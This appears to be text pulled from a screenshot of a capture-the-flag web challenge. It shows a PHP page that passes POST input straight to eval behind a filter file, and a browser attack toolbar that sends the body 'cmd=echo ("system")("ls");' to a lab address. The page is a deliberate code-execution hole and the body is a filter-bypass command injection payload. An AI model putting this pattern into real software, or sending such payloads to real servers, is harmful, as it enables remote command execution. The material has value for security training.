 <?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?> index.php waf.php waf.php
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://10.134.38.50:43081/
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=echo ("system")("ls");